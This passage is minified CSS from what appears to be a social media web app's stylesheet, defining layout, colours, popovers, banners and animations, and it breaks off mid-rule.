.Fh4P2,.vjzHN{-webkit-box-direction:normal;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.Fh4P2{background-color:#fafafa;border-radius:4px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vjzHN{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.JsObQ,.xQCFC{display:block}.oPQrk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;min-height:240px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 40px;text-align:center}.Zpoz-,._6oVae{margin-top:16px}.PyWER{font-weight:600;margin-top:24px}@media (max-width:735px){.Zpoz-,._6oVae{color:#262626;font-weight:400}.Zpoz-{line-height:28px;font-size:26px}._6oVae{font-size:14px}.PyWER{font-size:14px;color:#5eb1ff}}@media (max-width:413px){.Zpoz-{font-size:24px;line-height:27px}}
.yrJyr,.yrJyr:visited{color:#262626;font-weight:600}
._2dbep{background-color:#fafafa;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}._2dbep::after{border:1px solid rgba(0,0,0,.0975);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.qNELH{cursor:pointer}._6q-tv{height:100%;width:100%}
.H59PT{display:inline-block}
@media (min-width:736px){.Nzb55{font-size:15px;line-height:18px}}@media (max-width:735px){.Nzb55{font-size:14px;line-height:17px}}
.PUHRj{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:40px;padding:12px 16px 13px;position:relative}.PUHRj::after{border-bottom:1px solid #efefef;bottom:0;content:'';height:0;left:58px;position:absolute;right:12px}.eKc9b::after{left:0;right:0}.PUHRj:last-child::after{border-bottom:none}.PUHRj:last-child{padding-bottom:12px}.H_sJK{cursor:pointer}.cek9Q,.iTMfC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.iTMfC{min-height:26px;min-width:40px}.YFq-A{color:#262626;display:block;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;line-height:1.3;margin:0 12px;min-width:0;word-wrap:break-word}.HsXaJ{color:#999;margin-left:5px}
.bqE32{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vBF20{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:8px}.mLCHD{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;width:34px}._5fEvj{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.OfoBO::after{content:'.';display:inline-block;visibility:hidden;width:0}
.H-dnq{display:inline-block}.GzVn2{height:40px;min-width:40px;vertical-align:middle}
.IkkIV{background:url(/static/558818d23695.png);background-size:5ch;-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.JRHhD{background-color:#ed4956;border-radius:17px;color:#fff;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:34px}.BcJ68,.M_9ka{display:block}.BcJ68{font-weight:600;color:#262626}.CEGdu{display:block;color:#999}._0b1vz{height:40px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.rcTnS{margin:0 7px}
.xpvtk{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:100%}.KSazH{margin-right:8px}
._7WumH{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}._8g-5H{color:#999;display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}
.hSI9o{width:34px}.zy6NE,.zy6NE:visited{font-weight:600;color:#262626}
.vtWDf{margin-left:-423px;position:absolute;top:15px;min-height:100px;padding:0;background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;white-space:normal;width:500px;z-index:11}.jh4T5 .vtWDf{top:11px}.nCY9N{max-height:362px;overflow-x:hidden;overflow-y:auto}._8Mwnh{opacity:.5;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.T5hFd,.hUQsm{content:' ';position:absolute}.T5hFd{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;top:6px;left:2px;width:0;z-index:12}.jh4T5 .T5hFd{top:2px}.hUQsm{background:#fff;border:1px solid #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:6px;top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.jh4T5 .hUQsm{top:4px}
.j-7GX{background-color:#ed4956;color:#fff;padding:10px 5px;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;box-shadow:rgba(0,0,0,.2) 0 4px 22px;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.Xlsnu{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.eTOL7{width:100%;position:absolute;left:0}.dmACy{top:-6px}.dr2YY{bottom:-6px}.kaij-{background-color:#ed4956;width:15px;height:15px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:auto;border-radius:2px}._0KY_R,.cQqOm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cQqOm{font-size:14px;line-height:19px}._0KY_R{margin:0 5px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;line-height:12px}.Zd1j7{margin-right:3px}.Zd1j7.P0fol{margin-right:4px}
._0ZPOP{background-color:transparent;border:0;cursor:pointer;color:transparent;position:relative}._4700r.H9zXO::after{bottom:-6px}.H9zXO::after{background:#ed4956;border-radius:2px;bottom:-10px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}.uk0Yc{position:absolute;top:62px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}._4700r .uk0Yc{top:56px}
.lOPC8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#333;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:15px;padding:16px 44px;text-align:center;width:100%}.DPEif{padding:16px 28px 16px 16px}.HLoYX{font-size:11px;max-width:960px;text-align:left}a.sSX8t{color:#999;text-decoration:underline}.KPZNL{background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 6px;position:absolute;right:16px;top:20px}
.Ufs8M{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-5px}.thkoG{width:48px;height:48px;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;border-radius:50%;margin-right:16px}.ENj_J{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;text-align:left;padding-right:16px;margin-top:-4px}
.bR_3v{background:#fafafa;border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:16px 44px 20px;text-align:center}.w03Xk{margin:0 auto;max-width:614px;position:relative;width:100%}.gAoda{margin:0 auto 16px}.gAo1g{font-weight:600}.nwq6V{color:#999;margin-top:6px}.Ls00D{position:absolute;right:-28px;top:0;z-index:1}.aPBwk button{margin-top:8px}.G2rOZ button{color:#3897f0;font-weight:600;margin-top:10px;margin-bottom:4px}.bR_3v.Fzijm{left:0;bottom:0;position:fixed;z-index:4;background-color:rgba(0,0,0,.8);border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.Fzijm .Ls00D{right:0}.Fzijm ._0DvBq{margin:0 auto 5px}.Fzijm .gAo1g,.Fzijm .nwq6V{color:#fff}.Fzijm .G2rOZ{margin-bottom:-10px}@media (min-width:736px){.aPBwk{display:inline-block}}@media (min-width:876px){.bR_3v.Fzijm{height:100px;bottom:0;padding-top:20px}.Fzijm .w03Xk,.Fzijm .w03Xk .pHxcJ{max-width:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Fzijm .w03Xk .pHxcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-width:944px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:64px;width:100%;margin-left:7px}.Fzijm ._0DvBq{margin-left:0;max-width:376px;text-align:left;white-space:normal}.Fzijm .DZiHE{display:inherit}.Fzijm .aPBwk{margin-right:7px}.Fzijm .gAoda{border:0;margin:0 16px 0 0}}
.x3qfX{-webkit-appearance:none;font-size:14px}.x3qfX::-webkit-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX:-ms-input-placeholder,.x3qfX::-ms-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-clear{display:none;height:0;width:0}.wSNl6{font-size:16px}.x3qfX:placeholder-shown{font-size:16px}
.EBAOV{height:28px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.J6APH{left:11px;position:absolute;top:9px;z-index:2}.uUIL6,.vQbKN{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.uUIL6{font-size:14px;position:absolute;top:0;left:0;z-index:2;font-weight:300;cursor:text;text-align:center;border:1px solid #dbdbdb;border-radius:3px;background:#fff;color:#999;padding:7px}.m5te1{display:inline;left:-5px;top:-2px}.KsMRa,.wCtiO{display:inline-block}.wCtiO{margin-right:6px;vertical-align:baseline}.KsMRa{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.vQbKN{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;font-size:14px;outline:0;padding:3px 10px 3px 26px;z-index:2}.vQbKN::-webkit-input-placeholder,.vQbKN:focus::-webkit-input-placeholder{color:#999}.vQbKN:-ms-input-placeholder,.vQbKN::-ms-input-placeholder,.vQbKN:focus:-ms-input-placeholder,.vQbKN:focus::-ms-input-placeholder{color:#999}.vQbKN::placeholder,.vQbKN:focus::placeholder{color:#999}._9zf38{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.aMA7x,.wZOJW{position:absolute;right:75px;z-index:3}.aMA7x{left:auto;top:14px}.wZOJW{top:4px}
.-nal3,.-nal3:active,.-nal3:hover,.-nal3:visited{color:inherit}._81NM2{text-align:center;color:#999}.g47SY{color:#262626;font-weight:600}.lOXF2{display:block}
.gP6jv{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #efefef;border-radius:50%;height:44px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;width:44px}.dgsE3,.gP6jv,.jY5gy,.sHZ0L{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sHZ0L{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 16px}.sHZ0L:active{opacity:1}.dgsE3,.jY5gy{-webkit-box-direction:normal}.jY5gy{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.dgsE3{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.ai1xs,.jy5Eo{font-size:14px;text-align:left}.jy5Eo{font-weight:300;line-height:18px;overflow:hidden;text-overflow:ellipsis;color:#999}.ai1xs{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Cpsp3{font-weight:600;line-height:18px;overflow:hidden;text-overflow:ellipsis}.dAkUj{background:#fafafa}.ddJz7{display:block;margin-left:5px;margin-top:3px}
.g9vPa{border:solid 1px #efefef;border-radius:30px;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;margin:0 10px 0 0;width:30px}._28KuJ,.nebtz{display:block;margin:0 18px 0 10px;width:14px}.nebtz{margin:0 18px 0 8px;width:16px}.yCE8d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}.yCE8d:active{opacity:1}.yCE8d:last-child{border:0}._2_M76,.z556c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.z556c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._2_M76{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.Fy4o8,.uyeeR{font-size:14px;text-align:left}.Fy4o8{font-weight:300;line-height:22px;overflow:hidden;text-overflow:ellipsis;color:#999}.uyeeR{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Ap253{line-height:22px;margin-bottom:-4px;overflow:hidden;font-weight:600;text-overflow:ellipsis}.JvDyy{background:#fafafa}.JbY-k{display:block;margin-left:5px;margin-top:4px}.H4fG8{padding:16px}.H4fG8 ._28KuJ{margin:0 34px 0 18px}.H4fG8 .nebtz{margin:0 31px 0 18px}.H4fG8 .g9vPa{height:48px;width:48px;margin:0 16px 0 0}
.drKGC{background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}.VR6_Q,.drKGC::after{content:' ';position:absolute}.drKGC::after{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;left:110px;top:-10px;width:0;z-index:3}.kbKz8 .drKGC{top:10px}.VR6_Q{border:solid 1px #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:0;margin:auto;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.kbKz8 .VR6_Q{top:4px}.VR6_Q,.gJlPN{background:#fff}._1fBIg{color:#999;font-size:14px;padding:15px;text-align:center}.UGooC{background:#fafafa}.CyAJ1{border-bottom:1px solid #efefef;padding:20px 10px 5px}.fuqBx{-webkit-overflow-scrolling:touch;max-height:362px;overflow-x:hidden;overflow-y:auto;padding:0}.gJlPN .fuqBx{max-height:100%}.SnxPi{margin:8px 0}
._0aCwM{height:28px}.mlrQa{left:11px;position:absolute;top:9px;z-index:2}.XTCLo,.pbgfb{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.pbgfb{border-radius:3px;color:#999;cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}.Di7vw{background:#fafafa;border:solid 1px #dbdbdb;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.r-OKF{background:#fff;border:1px solid #dbdbdb}.eyXLr{display:inline;left:-5px}.dfxBb{top:-2px}.TqC_a,._6RZXI{display:inline-block}._6RZXI{margin-right:6px;vertical-align:baseline}.TqC_a{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.XTCLo{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;outline:0;padding:3px 10px 3px 26px;z-index:2}.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder{color:#999}.XTCLo:-ms-input-placeholder,.XTCLo::-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder{color:#999}.XTCLo::placeholder,.XTCLo:focus::placeholder{color:#999}.jLwSh{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.VWmGw{left:auto;right:5px;top:14px;z-index:3}.Ktjgk,.VWmGw,.aIYm8{position:absolute}.aIYm8{z-index:3;right:5px;top:4px}.Ktjgk{right:-35px;top:5px}
.MWDvN,._lz6s,.aUCRo{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._lz6s{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.0975);position:fixed;top:0;width:100%;z-index:1;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;height:77px}.MWDvN,.aUCRo{height:52px}.MWDvN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:77px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:1010px;padding:26px 40px;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%}.buoMu{height:52px;padding:0 40px}.oJZym{-webkit-box-flex:1;-webkit-flex:1 9999 0%;-ms-flex:1 9999 0%;flex:1 9999 0%;min-width:40px}.aU2HW{margin-right:12px;margin-top:-4px;max-width:100%;overflow:hidden;position:relative}._7mese{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.buoMu ._7mese,.efNlB{pointer-events:none;opacity:0}.buoMu .efNlB{pointer-events:all;opacity:1}.efNlB{top:4px;position:absolute;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.jWQqO:active{opacity:1}.ctQZg{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}a.tdiEy,a.tdiEy:visited{color:#3897f0;font-weight:600;line-height:28px}.em0zJ{font-size:16px}.H46iC{border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;text-align:right;text-overflow:ellipsis}.ZcHy5,._47KiJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:24px;white-space:nowrap}.XrOey:not(:first-child){margin-left:30px}.H46iC{background-color:#3897f0;border-radius:4px;color:#fff;height:34px;margin-right:24px;margin-top:-3px;padding:0 16px}.H46iC:active{opacity:.5}.LWmhU{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:125px;width:215px}@media (max-width:500px){.LWmhU{display:none}.ZcHy5,._47KiJ{padding-left:0}}.H46iC,.tdiEy{font-size:16px}@media (max-width:768px){.jWQqO{-webkit-transform:translate3d(0,0,0) scale(.8);transform:translate3d(0,0,0) scale(.8);-webkit-transform-origin:left;transform-origin:left}.jWQqO.jWQqO{text-indent:200%}.H46iC,.tdiEy{font-size:14px}}.skGx4{color:#c7c7c7;font-size:16px;line-height:29px;margin:0 7px}.r9-Os{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-1px}.r9-Os .tdiEy{font-size:14px;margin-left:15px}
.AHCwU{background-color:#fff;border:1px solid #dbdbdb;border-radius:3px;margin:60px auto 0;max-width:935px;overflow:hidden}.AHCwU:empty{border:0}
._9ezyW,.b5itu,.mXkkY{-webkit-box-direction:normal}._9ezyW{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;left:0;position:fixed;right:0;top:0;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._9ezyW::before{background-color:rgba(0,0,0,.0975);bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.b5itu,.mXkkY{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.b5itu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:44px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}.mXkkY{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.HOQT4 :not(:first-child){padding-left:8px}.KDuQp{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.KDuQp :not(:last-child){padding-right:8px}.K3Sf1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}
@-webkit-keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.MFkQJ{background-color:#d10869;overflow:hidden;display:block}.GfkS6{background:-webkit-radial-gradient(70% 70%,ellipse,#ee583f 8%,#d92d77 42%,#bd3381 58%);background:radial-gradient(ellipse at 70% 70%,#ee583f 8%,#d92d77 42%,#bd3381 58%);height:100%;pointer-events:none;position:absolute;width:100%}.V5UBK{-webkit-animation:GradientRotation 12s steps(120) infinite;animation:GradientRotation 12s steps(120) infinite;margin-left:-25%;margin-top:-75%;min-height:150%;min-width:150%;padding-bottom:75%;padding-top:75%}.ZsSMR{z-index:1}
._1-msl{padding:0 5px}.KD4vR{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}.KD4vR:active{opacity:1}.YIoKC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:1px 0 0 -1px}.FMlV_{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4IAxF{background:0 0;border:1px solid #fff;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}.dZvHF{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:1px;padding-right:11px}.az88C{padding-left:11px}.fvoD7{padding-left:4px}.xK6EF{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._5b2Kp{font-size:12px;font-weight:500;line-height:12px;margin:0}._4IAxF,._5b2Kp,.xK6EF{color:#fff}._8M4m4{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:0 6px;margin:0 -6px 0 6px;line-height:25px}._8M4m4::before{color:#fff;content:'\00D7';display:block;font-size:22px;font-weight:600;line-height:25px;padding:0;margin:0}
.ctKcd{background:#fff;border-radius:5px;margin:0 auto;padding:50px 75px}.MExZY{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}.chBAG{background:0 0;border:0;cursor:pointer;height:54px;outline:0;overflow:hidden;position:absolute;right:0;top:0}.chBAG::before{color:#999;content:'\00D7';display:block;font-size:24px;padding:15px}.DvGpy{color:#262626;font-size:18px;line-height:24px;margin:0 auto;max-width:250px}
.HP_s6,.U7ycd{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1}.U7ycd{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.HP_s6{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.Pjki-{color:#fff;width:120px}.P78He,.eW-AC{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.eW-AC{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.tglGy{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}.zA61g{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}._6a8Gn{cursor:pointer;display:inline-block;margin-top:4px}._6a8Gn:not(:first-child){margin-right:16px}
.R1531,.ubguu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.ubguu{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.R1531{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 